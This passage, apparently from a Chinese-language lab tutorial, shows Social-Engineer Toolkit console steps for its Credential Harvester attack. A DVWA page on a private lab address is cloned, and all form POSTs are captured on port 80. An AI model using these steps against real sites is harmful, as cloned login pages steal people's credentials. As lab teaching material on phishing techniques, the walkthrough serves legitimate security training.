 set> Are you using NAT/Port Forwarding [yes|no]: no #我没有使用 NAT 网络
设置侦听 IP 地址保持默认回车即可
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.53]:
输入 URL 进行克隆
set:webattack> Enter the url to clone:http://192.168.1.180/dvwa
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your
irectory structure is.
Press {return} if you understand what we're saying here.a
直接回车
注：[*]根据目录结构的位置，您可能需要将/var/www/*复制到/var/www/html 中。
如果你明白我们在这里说的话，请按返回。
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y